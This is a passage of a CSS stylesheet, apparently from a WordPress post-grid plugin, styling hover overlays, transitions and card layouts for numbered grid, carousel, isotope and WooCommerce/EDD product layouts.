    overflow: hidden;
}
.rt-tpg-container .layout10 .rt-holder .overlay img,
.rt-tpg-container .isotope7 .rt-holder .overlay img,
.rt-tpg-container .carousel7 .rt-holder .overlay img {
    width: 100%;
    display: block;
    position: relative;
}
.rt-tpg-container .layout10 .rt-holder .post-info,
.rt-tpg-container .isotope7 .rt-holder .post-info,
.rt-tpg-container .carousel7 .rt-holder .post-info {
    position: absolute;
    text-align: center;
    background: rgba(0, 0, 0, 0.7);
    color: #000;
    padding: 15px;
    width: 100%;
    top: 0;
    bottom: 0;
    opacity: 0;
    -webkit-transform: translateY(100%);
    -moz-transform: translateY(100%);
    -ms-transform: translateY(100%);
    transform: translateY(100%);
    -webkit-transition: -webkit-transform 0.4s, opacity 0.1s 0.3s;
    -moz-transition: -moz-transform 0.4s, opacity 0.1s 0.3s;
    transition: transform 0.4s, opacity 0.1s 0.3s;
}
.rt-tpg-container .layout10 .rt-holder .post-info h3,
.rt-tpg-container .isotope7 .rt-holder .post-info h3,
.rt-tpg-container .carousel7 .rt-holder .post-info h3 {
    font-size: 22px;
    line-height: 1.25;
    color: #ffffff;
    margin: 10px 0 10px 0px;
    font-weight: 400;
}
.rt-tpg-container .layout10 .rt-holder .post-info a,
.rt-tpg-container .isotope7 .rt-holder .post-info a,
.rt-tpg-container .carousel7 .rt-holder .post-info a {
    color: #ffffff;
}
.rt-tpg-container .layout10 .rt-holder .post-info a:hover,
.rt-tpg-container .isotope7 .rt-holder .post-info a:hover,
.rt-tpg-container .carousel7 .rt-holder .post-info a:hover {
    color: #ffffff;
}
.rt-tpg-container .layout10 .rt-holder .entry-content,
.rt-tpg-container .isotope7 .rt-holder .entry-content,
.rt-tpg-container .carousel7 .rt-holder .entry-content {
    padding-top: 10px;
}
.rt-tpg-container .layout10 .rt-holder .post-meta-user,
.rt-tpg-container .layout10 .rt-holder .post-meta-user a,
.rt-tpg-container .isotope7 .rt-holder .post-meta-user,
.rt-tpg-container .isotope7 .rt-holder .post-meta-user a,
.rt-tpg-container .carousel7 .rt-holder .post-meta-user,
.rt-tpg-container .carousel7 .rt-holder .post-meta-user a {
    color: #ffffff;
}
.rt-tpg-container .layout10 .rt-holder .overlay:hover .post-info,
.rt-tpg-container .isotope7 .rt-holder .overlay:hover .post-info,
.rt-tpg-container .carousel7 .rt-holder .overlay:hover .post-info {
    opacity: 1;
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    -ms-transform: translateY(0px);
    transform: translateY(0px);
    -webkit-transition: -webkit-transform 0.4s, opacity 0.1s;
    -moz-transition: -moz-transform 0.4s, opacity 0.1s;
    transition: transform 0.4s, opacity 0.1s;
}
.rt-tpg-container .layout10 .rt-holder .overlay .post-meta,
.rt-tpg-container .isotope7 .rt-holder .overlay .post-meta,
.rt-tpg-container .carousel7 .rt-holder .overlay .post-meta {
    color: #ffffff;
    text-align: center;
    overflow: hidden;
}
.rt-tpg-container .layout10 .rt-holder .overlay .rt-tpg-social-share,
.rt-tpg-container .isotope7 .rt-holder .overlay .rt-tpg-social-share,
.rt-tpg-container .carousel7 .rt-holder .overlay .rt-tpg-social-share {
    float: none;
}
.rt-tpg-container .layout10 .rt-holder .read-more,
.rt-tpg-container .isotope7 .rt-holder .read-more,
.rt-tpg-container .carousel7 .rt-holder .read-more {
    float: none;
}

/**********************************************************************/
/********************************* Layout 11 *************************/
/**********************************************************************/

.rt-tpg-container .layout11 .rt-holder {
    position: relative;
    background: #fff;
    padding: 0px 0px 15px;
    -webkit-box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.22);
    box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.22);
}
.rt-tpg-container .layout11 .rt-holder .rt-img-holder {
    position: relative;
    overflow: hidden;
}
.rt-tpg-container .layout11 .rt-holder .rt-img-holder:hover img {
    -webkit-transition: all 0.25s ease-in-out;
    transform: scale(1.05, 1.05);
    -webkit-transform: scale(1.05, 1.05);
    -moz-transform: scale(1.05, 1.05);
    -ms-transform: scale(1.05, 1.05);
    -o-transform: scale(1.05, 1.05);
}
.rt-tpg-container .layout11 .rt-holder .rt-img-holder .overlay {
    width: 100%;
    display: block;
    background: rgba(39, 174, 96, 0.8);
    position: absolute;
    z-index: 1;
    opacity: 0;
    -webkit-transition: all 0.3s ease-out 0s;
    -moz-transition: all 0.3s ease-out 0s;
    -ms-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
    bottom: 0;
}
.rt-tpg-container .layout11 .rt-holder .rt-detail {
    background: #fff;
    padding: 15px 15px 0px;
}
.rt-tpg-container .layout11 .rt-holder h3 {
    font-size: 22px;
    line-height: 1.25;
    margin: 0px;
    padding: 15px;
    font-weight: 400;
}
.rt-tpg-container .layout11 .rt-holder .post-meta-user {
    padding: 0px 15px 5px;
}
.rt-tpg-container .layout11 .rt-holder .rt-detail .post-meta {
    text-align: center;
    overflow: hidden;
}

/**********************************************************************/
/********************************* Layout 12 *************************/
/**********************************************************************/

.rt-tpg-container .layout12 .rt-holder,
.rt-tpg-container .isotope8 .rt-holder,
.rt-tpg-container .carousel8 .rt-holder {
    background: #fff;
    -webkit-box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.22);
    box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.22);
}
.rt-tpg-container .layout12 .rt-holder .rt-img-holder,
.rt-tpg-container .isotope8 .rt-holder .rt-img-holder,
.rt-tpg-container .carousel8 .rt-holder .rt-img-holder {
    position: relative;
    overflow: hidden;
}
.rt-tpg-container .layout12 .rt-holder:hover img,
.rt-tpg-container .isotope8 .rt-holder:hover img,
.rt-tpg-container .carousel8 .rt-holder:hover img {
    -webkit-transition: all 0.25s ease-in-out;
    transform: scale(1.05, 1.05);
    -webkit-transform: scale(1.05, 1.05);
    -moz-transform: scale(1.05, 1.05);
    -ms-transform: scale(1.05, 1.05);
    -o-transform: scale(1.05, 1.05);
}
.rt-tpg-container .layout12 .rt-holder .rt-detail,
.rt-tpg-container .isotope8 .rt-holder .rt-detail,
.rt-tpg-container .carousel8 .rt-holder .rt-detail {
    background: #fff;
    padding: 25px;
    -webkit-transition: all 0.3s ease-out 0s;
    -moz-transition: all 0.3s ease-out 0s;
    -ms-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
}
.rt-tpg-container .layout12 .rt-holder .rt-detail h3,
.rt-tpg-container .isotope8 .rt-holder .rt-detail h3,
.rt-tpg-container .carousel8 .rt-holder .rt-detail h3 {
    font-size: 22px;
    line-height: 1.25;
    margin: 15px 0px 15px;
    font-weight: 400;
}
.rt-tpg-container .layout12 .rt-holder .rt-detail h3 a,
.rt-tpg-container .isotope8 .rt-holder .rt-detail h3 a,
.rt-tpg-container .carousel8 .rt-holder .rt-detail h3 a {
    color: #000;
}
.rt-tpg-container .layout12 .rt-holder .rt-detail h3 a:hover,
.rt-tpg-container .isotope8 .rt-holder .rt-detail h3 a:hover,
.rt-tpg-container .carousel8 .rt-holder .rt-detail h3 a:hover {
    color: #fff;
}
.rt-tpg-container .layout12 .rt-holder:hover .rt-detail,
.rt-tpg-container .isotope8 .rt-holder:hover .rt-detail,
.rt-tpg-container .carousel8 .rt-holder:hover .rt-detail {
    background: #0850d0;
    color: #fff;
}
.rt-tpg-container .layout12 .rt-holder .rt-detail .read-more,
.rt-tpg-container .isotope8 .rt-holder .rt-detail .read-more,
.rt-tpg-container .carousel8 .rt-holder .rt-detail .read-more {
    text-align: right;
}
.rt-tpg-container .layout12 .rt-holder:hover .rt-detail .post-meta-user,
.rt-tpg-container .layout12 .rt-holder:hover .rt-detail .post-meta-user a,
.rt-tpg-container .layout12 .rt-holder:hover .rt-detail h3 a,
.rt-tpg-container .isotope8 .rt-holder:hover .rt-detail .post-meta-user,
.rt-tpg-container .isotope8 .rt-holder:hover .rt-detail .post-meta-user a,
.rt-tpg-container .isotope8 .rt-holder:hover .rt-detail h3 a,
.rt-tpg-container .carousel8 .rt-holder:hover .rt-detail .post-meta-user,
.rt-tpg-container .carousel8 .rt-holder:hover .rt-detail .post-meta-user a,
.rt-tpg-container .carousel8 .rt-holder:hover .rt-detail h3 a {
    color: #fff;
}
.rt-tpg-container .layout12 .rt-holder .rt-detail .post-meta,
.rt-tpg-container .isotope8 .rt-holder .rt-detail .post-meta,
.rt-tpg-container .carousel8 .rt-holder .rt-detail .post-meta {
    text-align: center;
    overflow: hidden;
}

/**********************************************************************/
/********************************* Layout 13 *************************/
/**********************************************************************/

.rt-tpg-container .layout13 .rt-holder .overlay,
.rt-tpg-container .isotope9 .rt-holder .overlay,
.rt-tpg-container .carousel9 .rt-holder .overlay {
    position: relative;
}
.rt-tpg-container .layout13 .rt-holder .overlay .post-info,
.rt-tpg-container .isotope9 .rt-holder .overlay .post-info,
.rt-tpg-container .carousel9 .rt-holder .overlay .post-info {
    display: block;
    position: absolute;
    opacity: 0;
    z-index: 5;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.rt-tpg-container .layout13 .rt-holder .overlay p,
.rt-tpg-container .isotope9 .rt-holder .overlay p,
.rt-tpg-container .carousel9 .rt-holder .overlay p {
    color: #fff;
}
.rt-tpg-container .layout13 .rt-holder .overlay .post-info,
.rt-tpg-container .isotope9 .rt-holder .overlay .post-info,
.rt-tpg-container .carousel9 .rt-holder .overlay .post-info {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    padding: 24px;
    background-color: rgba(3, 28, 155, 0.8);
    text-align: center;
    backface-visibility: hidden;
    -webkit-transform: rotateY(-180deg);
    -moz-transform: rotateY(-180deg);
    transform: rotateY(-180deg);
    -webkit-transition: all .5s;
    -moz-transition: all .5s;
    transition: all .5s;
}
.rt-tpg-container .layout13 .rt-holder .overlay img,
.rt-tpg-container .isotope9 .rt-holder .overlay img,
.rt-tpg-container .carousel9 .rt-holder .overlay img {
    backface-visibility: hidden;
    -webkit-transition: all .5s;
    -moz-transition: all .5s;
    transition: all .5s;
    z-index: 10;
}
.rt-tpg-container .layout13 .rt-holder .overlay:hover img,
.rt-tpg-container .isotope9 .rt-holder .overlay:hover img,
.rt-tpg-container .carousel9 .rt-holder .overlay:hover img {
    -webkit-transform: rotateY(180deg);
    -moz-transform: rotateY(180deg);
    transform: rotateY(180deg);
    opacity: 0;
    visibility: hidden;
}
.rt-tpg-container .layout13 .rt-holder .overlay:hover .post-info,
.rt-tpg-container .isotope9 .rt-holder .overlay:hover .post-info,
.rt-tpg-container .carousel9 .rt-holder .overlay:hover .post-info {
    -webkit-transform: rotateY(0deg);
    -moz-transform: rotateY(0deg);
    transform: rotateY(0deg);
    backface-visibility: visible;
    opacity: 1;
}
.rt-tpg-container .layout13 .rt-holder .post-info h3,
.rt-tpg-container .isotope9 .rt-holder .post-info h3,
.rt-tpg-container .carousel9 .rt-holder .post-info h3 {
    font-size: 22px;
    line-height: 1.25;
    color: #ffffff;
    margin: 0 0 15px;
    font-weight: 400;
}
.rt-tpg-container .layout13 .rt-holder .post-info,
.rt-tpg-container .isotope9 .rt-holder .post-info,
.rt-tpg-container .carousel9 .rt-holder .post-info {
    color: #ffffff;
}
.rt-tpg-container .layout13 .rt-holder .post-info a,
.rt-tpg-container .isotope9 .rt-holder .post-info a,
.rt-tpg-container .carousel9 .rt-holder .post-info a {
    color: #ffffff;
}
.rt-tpg-container .layout13 .rt-holder .post-info p.post-meta-user,
.rt-tpg-container .isotope9 .rt-holder .post-info p.post-meta-user,
.rt-tpg-container .carousel9 .rt-holder .post-info p.post-meta-user {
    margin-bottom: 8px;
}
.rt-tpg-container .layout13 .rt-holder .post-info a:hover,
.rt-tpg-container .isotope9 .rt-holder .post-info a:hover,
.rt-tpg-container .carousel9 .rt-holder .post-info a:hover {
    color: #ffffff;
}
.rt-tpg-container .layout13 .rt-holder .rt-detail .post-meta,
.rt-tpg-container .isotope9 .rt-holder .rt-detail .post-meta,
.rt-tpg-container .carousel9 .rt-holder .rt-detail .post-meta {
    text-align: center;
    overflow: hidden;
}

/**********************************************************************/
/********************************* Layout 14  *************************/
/**********************************************************************/

.rt-tpg-container .layout14 .rt-holder,
.rt-tpg-container .isotope10 .rt-holder,
.rt-tpg-container .carousel10 .rt-holder {
    background: #ffffff;
    border-radius: 6px;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    -webkit-box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.22);
    box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.22);
}
.rt-tpg-container .layout14 .rt-holder img,
.rt-tpg-container .isotope10 .rt-holder img,
.rt-tpg-container .carousel10 .rt-holder img {
    position: relative;
    -webkit-border-top-left-radius: 6px;
    -webkit-border-top-right-radius: 6px;
    -moz-border-radius-topleft: 6px;
    -moz-border-radius-topright: 6px;
    border-top-left-radius: 6px;
    border-top-right-radius: 6px;
}
.rt-tpg-container .layout14 .rt-holder img:hover,
.rt-tpg-container .isotope10 .rt-holder img:hover,
.rt-tpg-container .carousel10 .rt-holder img:hover {
    opacity: 0.95;
}
.rt-tpg-container .layout14 .rt-holder .rt-detail,
.rt-tpg-container .isotope10 .rt-holder .rt-detail,
.rt-tpg-container .carousel10 .rt-holder .rt-detail {
    padding: 15px 15px 0px 15px;
}
.rt-tpg-container .layout14 .rt-holder .rt-detail h3,
.rt-tpg-container .isotope10 .rt-holder .rt-detail h3,
.rt-tpg-container .carousel10 .rt-holder .rt-detail h3 {
    font-size: 22px;
    line-height: 1.25;
    margin: 0 0px 18px;
    font-weight: 400;
}
.rt-tpg-container .layout14 .rt-detail .entry-content p,
.rt-tpg-container .isotope10 .rt-detail .entry-content p,
.rt-tpg-container .carousel10 .rt-detail .entry-content p {
    margin-bottom: 20px;
}
.rt-tpg-container .layout14 .rt-holder .post-meta-user,
.rt-tpg-container .isotope10 .rt-holder .post-meta-user,
.rt-tpg-container .carousel10 .rt-holder .post-meta-user {
    border-top: 1px solid #cccccc;
    line-height: 25px;
    padding: 15px;
}
.rt-tpg-container .layout14 .rt-holder .post-meta-user:hover,
.rt-tpg-container .isotope10 .rt-holder .post-meta-user:hover,
.rt-tpg-container .carousel10 .rt-holder .post-meta-user:hover {
    background: #f1f1f1;
    -webkit-border-bottom-right-radius: 6px;
    -webkit-border-bottom-left-radius: 6px;
    -moz-border-radius-bottomright: 6px;
    -moz-border-radius-bottomleft: 6px;
    border-bottom-right-radius: 6px;
    border-bottom-left-radius: 6px;
}
.rt-tpg-container .layout14 .rt-holder .rt-detail .read-more,
.rt-tpg-container .isotope10 .rt-holder .rt-detail .read-more,
.rt-tpg-container .carousel10 .rt-holder .rt-detail .read-more {
    border: 1px solid #8e8e8e;
    padding: 5px 8px;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
}
.rt-tpg-container .layout14 .rt-holder .post-meta,
.rt-tpg-container .isotope10 .rt-holder .post-meta,
.rt-tpg-container .carousel10 .rt-holder .post-meta {
    text-align: center;
    overflow: hidden;
    padding: 0px 15px 15px;
}

/**********************************************************************/
/********************************* Layout 15  *************************/
/**********************************************************************/

.rt-tpg-container .layout15 .rt-holder,
.rt-tpg-container .isotope11 .rt-holder,
.rt-tpg-container .carousel11 .rt-holder {
    position: relative;
    overflow: hidden;
}
.rt-tpg-container .layout15 .rt-holder img,
.rt-tpg-container .isotope11 .rt-holder img,
.rt-tpg-container .carousel11 .rt-holder img {
    position: relative;
    overflow: hidden;
    -webkit-transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
    -ms-transition: all 0.2s linear;
    transition: all 0.2s linear;
}
.rt-tpg-container .layout15 .rt-holder .overlay .post-info,
.rt-tpg-container .isotope11 .rt-holder .overlay .post-info,
.rt-tpg-container .carousel11 .rt-holder .overlay .post-info {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    position: absolute;
    padding: 0px;
    background-color: rgba(219, 127, 8, 0.7);
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}
.rt-tpg-container .layout15 .rt-holder:hover img,
.rt-tpg-container .isotope11 .rt-holder:hover img,
.rt-tpg-container .carousel11 .rt-holder:hover img {
    -webkit-transform: scale(1.1, 1.1);
    -moz-transform: scale(1.1, 1.1);
    -o-transform: scale(1.1, 1.1);
    -ms-transform: scale(1.1, 1.1);
    transform: scale(1.1, 1.1);
}
.rt-tpg-container .layout15 .rt-holder h3,
.rt-tpg-container .isotope11 .rt-holder h3,
.rt-tpg-container .carousel11 .rt-holder h3 {
    font-size: 22px;
    line-height: 1.25;
    margin: 15px 0px 15px;
    padding: 6px 15px 8px;
    text-align: center;
    font-weight: 400;
    background: rgba(0, 0, 0, 0.8);
    -webkit-transform: translateY(-100px);
    -moz-transform: translateY(-100px);
    -o-transform: translateY(-100px);
    -ms-transform: translateY(-100px);
    transform: translateY(-100px);
    opacity: 0;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}
.rt-tpg-container .layout15 .rt-holder h3 a,
.rt-tpg-container .layout15 .rt-holder .post-meta-user a,
.rt-tpg-container .isotope11 .rt-holder h3 a,
.rt-tpg-container .isotope11 .rt-holder .post-meta-user a,
.rt-tpg-container .carousel11 .rt-holder h3 a,
.rt-tpg-container .carousel11 .rt-holder .post-meta-user a {
    color: #fff;
}
.rt-tpg-container .layout15 .rt-holder .post-info p,
.rt-tpg-container .isotope11 .rt-holder .post-info p,
.rt-tpg-container .carousel11 .rt-holder .post-info p {
    color: #fff;
    padding: 0px 15px;
    margin-bottom: 12px;
    text-align: center;
    -webkit-transform: translateY(100px);
    -moz-transform: translateY(100px);
    -o-transform: translateY(100px);
    -ms-transform: translateY(100px);
    transform: translateY(100px);
    opacity: 0;
    -webkit-transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
    -ms-transition: all 0.2s linear;
    transition: all 0.2s linear;
}
.rt-tpg-container .layout15 .rt-holder:hover h3,
.rt-tpg-container .layout15 .rt-holder:hover p,
.rt-tpg-container .layout15 .rt-holder:hover .post-info,
.rt-tpg-container .isotope11 .rt-holder:hover h3,
.rt-tpg-container .isotope11 .rt-holder:hover p,
.rt-tpg-container .isotope11 .rt-holder:hover .post-info,
.rt-tpg-container .carousel11 .rt-holder:hover h3,
.rt-tpg-container .carousel11 .rt-holder:hover p,
.rt-tpg-container .carousel11 .rt-holder:hover .post-info {
    opacity: 1;
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    -o-transform: translateY(0px);
    -ms-transform: translateY(0px);
    transform: translateY(0px);
}
.rt-tpg-container .layout15 .rt-holder:hover p,
.rt-tpg-container .isotope11 .rt-holder:hover p,
.rt-tpg-container .carousel11 .rt-holder:hover p {
    -webkit-transition-delay: 0.1s;
    -moz-transition-delay: 0.1s;
    -o-transition-delay: 0.1s;
    -ms-transition-delay: 0.1s;
    transition-delay: 0.1s;
}
.rt-tpg-container .layout15 .rt-holder .read-more,
.rt-tpg-container .isotope11 .rt-holder .read-more,
.rt-tpg-container .carousel11 .rt-holder .read-more {
    text-align: center;
}
.rt-tpg-container .layout15 .rt-holder .post-meta,
.rt-tpg-container .isotope11 .rt-holder .post-meta,
.rt-tpg-container .carousel11 .rt-holder .post-meta {
    text-align: center;
    overflow: hidden;
    color: #ffffff;
    padding: 10px 15px 15px;
}

/**********************************************************************/
/********************************* Layout 16  *************************/
/**********************************************************************/

.rt-tpg-container .layout16 .rt-holder,
.rt-tpg-container .isotope12 .rt-holder,
.rt-tpg-container .carousel12 .rt-holder {
    position: relative;
    overflow: hidden;
}
.rt-tpg-container .layout16 .rt-holder img,
.rt-tpg-container .isotope12 .rt-holder img,
.rt-tpg-container .carousel12 .rt-holder img {
    position: relative;
    overflow: hidden;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.rt-tpg-container .layout16 .rt-holder .overlay .post-info,
.rt-tpg-container .isotope12 .rt-holder .overlay .post-info,
.rt-tpg-container .carousel12 .rt-holder .overlay .post-info {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    position: absolute;
    padding: 0px;
    background: #007acc;
    -webkit-transform: translateX(-100%);
    -moz-transform: translateX(-100%);
    -o-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    transform: translateX(-100%);
    opacity: 0;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.rt-tpg-container .layout16 .rt-holder:hover img,
.rt-tpg-container .isotope12 .rt-holder:hover img,
.rt-tpg-container .carousel12 .rt-holder:hover img {
    -webkit-transform: translateX(100%);
    -moz-transform: translateX(100%);
    -o-transform: translateX(100%);
    -ms-transform: translateX(100%);
    transform: translateX(100%);
}
.rt-tpg-container .layout16 .rt-holder h3,
.rt-tpg-container .isotope12 .rt-holder h3,
.rt-tpg-container .carousel12 .rt-holder h3 {
    font-size: 22px;
    line-height: 1.25;
    margin: 15px 0px 15px;
    padding: 6px 15px 8px;
    text-align: center;
    font-weight: 400;
    background: rgba(0, 0, 0, 0.8);
    color: #fff;
    -webkit-box-shadow: 0px 1px 3px rgba(159, 141, 140, 0.5);
    -moz-box-shadow: 0px 1px 3px rgba(159, 141, 140, 0.5);
    box-shadow: 0px 1px 3px rgba(159, 141, 140, 0.5);
}
.rt-tpg-container .layout16 .rt-holder h3 a,
.rt-tpg-container .layout16 .rt-holder .post-meta-user a,
.rt-tpg-container .isotope12 .rt-holder h3 a,
.rt-tpg-container .isotope12 .rt-holder .post-meta-user a,
.rt-tpg-container .carousel12 .rt-holder h3 a,
.rt-tpg-container .carousel12 .rt-holder .post-meta-user a {
    color: #fff;
}
.rt-tpg-container .layout16 .rt-holder .post-info p,
.rt-tpg-container .isotope12 .rt-holder .post-info p,
.rt-tpg-container .carousel12 .rt-holder .post-info p {
    color: #fff;
    padding: 0px 15px;
    margin-bottom: 12px;
    text-align: center;
    -webkit-transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
    -ms-transition: all 0.2s linear;
    transition: all 0.2s linear;
}
.rt-tpg-container .layout16 .rt-holder:hover h3,
.rt-tpg-container .layout16 .rt-holder:hover p,
.rt-tpg-container .layout16 .rt-holder:hover .post-info,
.rt-tpg-container .isotope12 .rt-holder:hover h3,
.rt-tpg-container .isotope12 .rt-holder:hover p,
.rt-tpg-container .isotope12 .rt-holder:hover .post-info,
.rt-tpg-container .carousel12 .rt-holder:hover h3,
.rt-tpg-container .carousel12 .rt-holder:hover p,
.rt-tpg-container .carousel12 .rt-holder:hover .post-info {
    opacity: 1;
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    -o-transform: translateY(0px);
    -ms-transform: translateY(0px);
    transform: translateY(0px);
}
.rt-tpg-container .layout16 .rt-holder .read-more,
.rt-tpg-container .isotope12 .rt-holder .read-more,
.rt-tpg-container .carousel12 .rt-holder .read-more {
    text-align: center;
}
.rt-tpg-container .layout16 .rt-holder .post-meta,
.rt-tpg-container .isotope12 .rt-holder .post-meta,
.rt-tpg-container .carousel12 .rt-holder .post-meta {
    text-align: center;
    overflow: hidden;
    color: #ffffff;
    padding: 10px 15px 15px;
}
/* 17 */
.layout17 .rt-holder{
    position: relative;
    overflow: hidden;
}
.layout17 .rt-holder .overlay{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    -webkit-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    transform: translateY(-100%);
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: all .4s linear .2s;
}
.layout17 .rt-holder:hover .overlay{
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
}
.layout17 .rt-holder .overlay a.tpg-zoom .fa {
    display: inline-block;
    border: 2px solid;
    border-radius: 50%;
    line-height: 30px;
    font-size: 30px;
    padding: 5px;
    width: 40px;
    height: 40px;
    text-align: center;
    box-sizing: border-box;
    margin-right: 0;
}
    /**********************************************************************/
/********************************* WC 1 *************************/
/**********************************************************************/
.rt-tpg-container .overlay .product-more ul{
    padding: 0;
    margin: 0;
}
.rt-tpg-container .rt-content-loader[class*='edd'] .rt-holder .rt-img-holder .overlay .product-more{
    padding: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}

.edd1 .rt-holder .rt-woo-info,
.edd-carousel1 .rt-holder .rt-woo-info,
.edd-isotope1 .rt-holder .rt-woo-info,
.wc1 .rt-holder .rt-woo-info,
.wc-carousel1 .rt-holder .rt-woo-info,
.wc-isotope1 .rt-holder .rt-woo-info {
    text-align: center;
    padding: 5px 0;
}
.edd1 .rt-holder .rt-woo-info h3,
.edd-carousel1 .rt-holder .rt-woo-info h3,
.edd-isotope1 .rt-holder .rt-woo-info h3,
.wc1 .rt-holder .rt-woo-info h3,
.wc-carousel1 .rt-holder .rt-woo-info h3,
.wc-isotope1 .rt-holder .rt-woo-info h3 {
    font-size: 18px;
    color: #2a2a2a;
    text-align: center;
    padding: 10px 0 0;
    margin-bottom: 10px;
    line-height: 1.4;
}
.edd-carousel1 .rt-holder .rt-woo-info h3{
    padding: 0;
    margin: 10px;
}
.edd1 .rt-holder .rt-woo-info h3 a,
.edd-carousel1 .rt-holder .rt-woo-info h3 a,
.edd-isotope1 .rt-holder .rt-woo-info h3 a,
.wc1 .rt-holder .rt-woo-info h3 a,
.wc-carousel1 .rt-holder .rt-woo-info h3 a,
.wc-isotope1 .rt-holder .rt-woo-info h3 a {
    color: #2a2a2a;
}
.edd1 .rt-holder .rt-edd-info .price,
.edd-carousel1 .rt-holder .rt-edd-info .price,
.edd-isotope1 .rt-holder .rt-edd-info .price,
.wc1 .rt-holder .rt-woo-info .price,
.wc-carousel1 .rt-holder .rt-woo-info .price,
.wc-isotope1 .rt-holder .rt-woo-info .price {
    color: #f44336;
    text-align: center;
    font-weight: 600;
}
.edd1 .rt-holder .rt-img-holder,
.edd-carousel1 .rt-holder .rt-img-holder,
.edd-isotope1 .rt-holder .rt-img-holder,
.wc1 .rt-holder .rt-img-holder,
.wc-carousel1 .rt-holder .rt-img-holder,
.wc-isotope1 .rt-holder .rt-img-holder {
    position: relative;
    overflow: hidden;
    background: #f6fbfb;
}
.edd1 .rt-holder .rt-img-holder .overlay,
.edd-carousel1 .rt-holder .rt-img-holder .overlay,
.edd-isotope1 .rt-holder .rt-img-holder .overlay,
.wc1 .rt-holder .rt-img-holder .overlay,
.wc-carousel1 .rt-holder .rt-img-holder .overlay,
.wc-isotope1 .rt-holder .rt-img-holder .overlay {
    right: 0;
    bottom: 0;
    display: block;
    position: absolute;
    z-index: 1;
    opacity: 0;
    width: 100%;
    height: 100%;
    -webkit-transition: all 0.8s ease-out 0s;
    -moz-transition: all 0.8s ease-out 0s;
    -ms-transition: all 0.8s ease-out 0s;
    -o-transition: all 0.8s ease-out 0s;
    transition: all 0.8s ease-out 0s;
}
.edd1 .rt-holder .rt-img-holder .overlay .product-more,
.edd-carousel1 .rt-holder .rt-img-holder .overlay .product-more,
.edd-isotope1 .rt-holder .rt-img-holder .overlay .product-more,
.wc1 .rt-holder .rt-img-holder .overlay .product-more,
.wc-carousel1 .rt-holder .rt-img-holder .overlay .product-more,
.wc-isotope1 .rt-holder .rt-img-holder .overlay .product-more {
    position: absolute;
    left: 0;
    right: 0;
    margin: auto;
    padding: 50px 18px;
    top: 37%;
    text-align: center;
}
.edd1 .rt-holder .rt-img-holder .overlay .product-more ul li,
.edd-carousel1 .rt-holder .rt-img-holder .overlay .product-more ul li,
.edd-isotope1 .rt-holder .rt-img-holder .overlay .product-more ul li,
.wc1 .rt-holder .rt-img-holder .overlay .product-more ul li,
.wc-carousel1 .rt-holder .rt-img-holder .overlay .product-more ul li,
.wc-isotope1 .rt-holder .rt-img-holder .overlay .product-more ul li {
    display: inline-block;
}
.edd1 .rt-holder .rt-img-holder .overlay .product-more ul li a,
.edd-carousel1 .rt-holder .rt-img-holder .overlay .product-more ul li a,
.edd-isotope1 .rt-holder .rt-img-holder .overlay .product-more ul li a,
.wc1 .rt-holder .rt-img-holder .overlay .product-more ul li a,
.wc-carousel1 .rt-holder .rt-img-holder .overlay .product-more ul li a,
.wc-isotope1 .rt-holder .rt-img-holder .overlay .product-more ul li a {
    background-color: #dedede;
    padding: 10px;
}
.edd1 .rt-holder .rt-img-holder .overlay .product-more ul li a:hover,
.edd-carousel1 .rt-holder .rt-img-holder .overlay .product-more ul li a:hover,
.edd-isotope1 .rt-holder .rt-img-holder .overlay .product-more ul li a:hover,
.wc1 .rt-holder .rt-img-holder .overlay .product-more ul li a:hover,
.wc-carousel1 .rt-holder .rt-img-holder .overlay .product-more ul li a:hover,
.wc-isotope1 .rt-holder .rt-img-holder .overlay .product-more ul li a:hover {
    background: #f44336;
    color: #fff;
}
.edd1 .rt-holder .rt-img-holder:hover .overlay,
